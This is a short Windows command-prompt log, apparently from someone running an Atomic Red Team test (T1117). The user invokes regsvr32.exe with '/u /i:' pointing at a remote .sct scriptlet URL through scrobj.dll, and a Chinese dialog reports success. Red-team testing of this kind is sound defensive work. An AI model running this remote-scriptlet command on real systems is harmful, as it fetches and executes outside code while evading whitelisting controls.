 C:\Users\86155>regsvr32.exe "/u /i: https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1117/RegSvr32.sc
t" scrobj.dll
C:\Users\86155>
RegSvr32
DllUnregisterServer 在 scrobj.dll 已成功。
确定